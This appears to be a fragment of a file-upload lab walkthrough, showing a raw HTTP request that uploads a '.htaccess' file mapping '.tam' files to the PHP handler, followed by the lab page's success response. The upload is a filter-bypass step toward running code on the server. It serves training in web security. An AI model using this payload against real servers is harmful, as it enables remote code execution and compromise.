 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://fileupload.cyberjutsu-lab.tech:12004/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=b91dc61a69c580d91fce04800189c9ba
Connection: keep-alive
------WebKitFormBoundaryW5pIY77qa2JROxCr
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: text/plain
<FilesMatch ".+\.tam$">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryW5pIY77qa2JROxCr--
Debug source
Select file to upload: Chọn tệp Không có tệp nào được chọn
Gửi
Successfully uploaded file at:
/upload/b91dc61a69c580d91fce04800189c9ba/.htaccess
View all uploaded file at: /upload/b91dc61a69c580d91fce04800189c9ba
Previous level
Next level